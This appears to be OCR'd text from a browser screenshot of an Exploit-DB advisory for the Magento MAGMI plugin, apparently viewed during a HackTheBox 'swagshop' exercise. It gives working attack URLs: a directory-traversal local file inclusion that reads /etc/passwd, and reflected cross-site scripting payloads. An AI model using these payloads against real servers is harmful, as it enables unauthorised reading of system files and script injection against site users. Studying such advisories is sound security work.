 Magento Server MAGMI Plugin - Multiple Vulnerabilities - PHP webapps Exploit - Mozilla Firefox
Log into Magento
http://swagshop.htb
swagshop.htb/ap
Test card numbe
Exploit Database
Magento Server
exploit-db.com/
Magento default
Your Login Crede
Admin | Adobe C
GitHub - magent
https://www.exploit-db.com/exploits/35996
1
BUR
14
Exploit-DB
GHDB
Copy
Exploit Title:  Magento Server MAGMI Plugin Local File Inclusion And Cross Site Scripting
Software Link: http://sourceforge.net/projects/magmi/
Author: SECUPENT
Website:www.secupent.com
Email: research{at}secupent{dot}com
Date: 5-2-2015
Exploit(Local file inclusion) :
http://{Server}/magmi/web/ajax_pluginconf.php?file=../../../../../../../../../../../etc/passwd&plugintype=utilities&pluginclass=CustomSQLUtility
Screenshot: http://secupent.com/exploit/images/magmilfi.jpg
Exploit(Cross Site Scripting):
1. http://{Server}/magmi/web/magmi.php?configstep=2&profile=%3C/script%3E%3Cscript%3Ealert%28%27XSS%27%29;%3C/script%3E
2. http://{Server}/magmi/web/magmi_import_run.php?%3C/script%3E%3Cscript%3Ealert%28%27XSS%27%29;%3C/script%3E
Screenshot 1:http://secupent.com/exploit/images/magmixss1.jpg
Screenshot 2: http://secupent.com/exploit/images/magmixss2.jpg
Thanks for read :)
Special Thanks: vulnerability.io, pentester.io, osvdb.org, exploit-db.com, 1337day.com, cxsecurity.com, packetstormsecurity.com and all other exploit archives, hackers and security
researchers.